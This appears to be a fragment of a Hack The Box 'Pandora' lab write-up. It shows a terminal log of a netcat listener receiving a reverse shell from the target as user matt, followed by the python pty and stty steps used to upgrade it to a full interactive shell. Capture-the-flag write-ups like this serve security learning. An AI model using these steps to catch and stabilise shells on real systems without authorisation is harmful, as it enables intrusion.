 ┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/pandora]
└──╼ $ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.11.136] 33350
Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 10:17:23 up 41 min,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
daniel   pts/0    10.10.17.90      09:49    1:47   0.07s  0.07s -bash
uid=1000(matt) gid=1000(matt) groups=1000(matt)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
matt@pandora:/$ export TERM=xterm
export TERM=xterm
matt@pandora:/$ ^Z
zsh: suspended  nc -lvnp 1234
┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/pandora]
└──╼ $ stty raw -echo; fg
[1]  + continued  nc -lvnp 1234
matt@pandora:/$